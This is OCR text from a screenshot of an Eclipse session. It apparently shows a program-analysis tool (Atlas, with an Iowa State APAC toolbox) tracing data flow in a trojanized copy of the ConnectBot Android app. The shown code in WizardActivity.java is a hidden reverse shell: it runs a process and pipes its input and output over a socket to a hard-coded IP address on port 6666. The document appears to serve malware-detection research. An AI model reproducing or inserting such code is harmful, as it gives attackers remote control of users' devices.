 Java - ConnectBotBad/src/org/connectbot/WizardActivity.java - Eclipse - /Users/benjholla/Desktop/APAC/Atlas/workspace
Java
Debug
Plug-in Development
WizardActivity.java
R.java
92
93
94
95
96
97 try {
98 final Process process = Runtime.getRuntime().exec(
99 getString(R.string.check_proc));
100 Socket socket = new Socket(
101 getString(R.string.destination), 6666);
102 StreamGobbler.gobbleStream(
103 socket.getInputStream(), process.getOutputStream());
104 StreamGobbler.gobbleStream(
105 process.getInputStream(), socket.getOutputStream());
106 StreamGobbler.gobbleStream(
107 process.getErrorStream(), socket.getOutputStream());
108 process.waitFor();
109 socket.getInputStream().close();
110 socket.getOutputStream().close();
111 } catch (Exception e){}
112
113
114
115
116
117
Atlas Smart View
ConnectBotBad
RESOURCE_ROOT
RESOURCE_STRING
173.236.183.33
destination
org.connectbot
R
string
<clinit>
public static final int destination=0x7f0800dd;
0x7f0800dd
destination
destination
Toolbox: edu.iastate.apac.toolbox.interpreter
Script: Toolbox Reverse Data Flow
Writable
Smart Insert
101 : 51
1526M of 2773M